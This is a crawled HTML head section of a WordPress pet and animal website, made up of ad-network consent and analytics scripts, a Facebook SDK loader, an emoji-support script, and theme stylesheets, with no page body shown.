

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://randomanimalpicks.com/
body_size: 38611
content:
<!DOCTYPE html><!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]--><!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]--><!--[if gt IE 8]><!--><html lang="en-US"><!--<![endif]--><head><meta charset="UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;window.__ezScriptHost="//www.ezojs.com";__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '//go.ezodn.com/detroitchicago/boise.js?gcb=195-2&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '//go.ezodn.com/parsonsmaize/abilene.js?gcb=195-2&cb=e80eca0cdb', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '//go.ezodn.com/parsonsmaize/mulvane.js?gcb=195-2&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '//go.ezodn.com/detroitchicago/birmingham.js?gcb=195-2&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"domain":"randomanimalpicks.com","domain_id":438642,"ezcache_level":0,"ezcache_skip_code":0,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"response_size":136767,"response_size_orig":130900,"response_time_orig":0,"template_id":120,"url":"https://randomanimalpicks.com/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;
window._ez_send_requests_through_ezoic = true;window.ezWp = true;
function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"dhh":"//go.ezodn.com","pr":[6,3],"omd5":"b7cad680910dd9db937dca7b9df18bcd","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','//g.ezoic.net/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://randomanimalpicks.com/"/>
    <title>Random Animal Picks | Everything About Pets and Animals</title>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <link rel="pingback" href="https://randomanimalpicks.com/xmlrpc.php"/>
    <meta name="robots" content="max-image-preview:large"/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
				<script>
				// Allow detecting when fb api is loaded.
				function Deferred() {
					var self = this;
					this.promise = new Promise( function( resolve, reject ) {
						self.reject  = reject;
						self.resolve = resolve;
					});
				}
				window.fbLoaded = new Deferred();

				window.fbAsyncInit = function() {
					FB.init({
						appId            : '217404527471391',
						autoLogAppEvents : true,
						xfbml            : true,
						version          : 'v3.0'
					});

					window.fbLoaded.resolve();
				};

				(function(d, s, id){
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) {return;}
					js = d.createElement(s); js.id = id;
					js.src = "https://connect.facebook.net/en_US/sdk.js";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
			<link rel="dns-prefetch" href="//fonts.googleapis.com"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/randomanimalpicks.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="wp-block-library-css" href="https://randomanimalpicks.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4" type="text/css" media="all"/>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="animate-css" href="https://randomanimalpicks.com/wp-content/plugins/wp-quiz-pro/assets/frontend/css/animate.css?ver=3.6.0" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-quiz-css" href="https://randomanimalpicks.com/wp-content/plugins/wp-quiz-pro/assets/frontend/css/wp-quiz.css?ver=2.1.11" type="text/css" media="all"/>
<link rel="stylesheet" id="td-plugin-multi-purpose-css" href="https://randomanimalpicks.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b" type="text/css" media="all"/>
<link rel="stylesheet" id="google-fonts-style-css" href="https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&amp;ver=9.8" type="text/css" media="all"/>
<link rel="stylesheet" id="tablepress-default-css" href="https://randomanimalpicks.com/wp-content/tablepress-combined.min.css?ver=13" type="text/css" media="all"/>
<link rel="stylesheet" id="elementor-icons-css" href="https://randomanimalpicks.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0" type="text/css" media="all"/>
<link rel="stylesheet" id="elementor-frontend-css" href="https://randomanimalpicks.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.17.3" type="text/css" media="all"/>
<link rel="stylesheet" id="swiper-css" href="https://randomanimalpicks.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6" type="text/css" media="all"/>
<link rel="stylesheet" id="elementor-post-518-css" href="https://randomanimalpicks.com/wp-content/uploads/elementor/css/post-518.css?ver=1700149909" type="text/css" media="all"/>
<link rel="stylesheet" id="elementor-global-css" href="https://randomanimalpicks.com/wp-content/uploads/elementor/css/global.css?ver=1700149909" type="text/css" media="all"/>
<link rel="stylesheet" id="td-theme-css" href="https://randomanimalpicks.com/wp-content/themes/Newspaper/style.css?ver=9.8" type="text/css" media="all"/>
<style id="td-theme-inline-css" type="text/css">
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel="stylesheet" id="td-legacy-framework-front-style-css" href="https://randomanimalpicks.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b" type="text/css" media="all"/>
<link rel="stylesheet" id="tdb_front_style-css" href="https://randomanimalpicks.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551" type="text/css" media="all"/>
<link rel="stylesheet" id="google-fonts-1-css" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=auto&amp;ver=6.7.4" type="text/css" media="all"/>
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/><script type="text/javascript" src="https://randomanimalpicks.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://randomanimalpicks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://randomanimalpicks.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://randomanimalpicks.com/wp-json/wp/v2/pages/41"/><link rel="canonical" href="https://randomanimalpicks.com/"/>
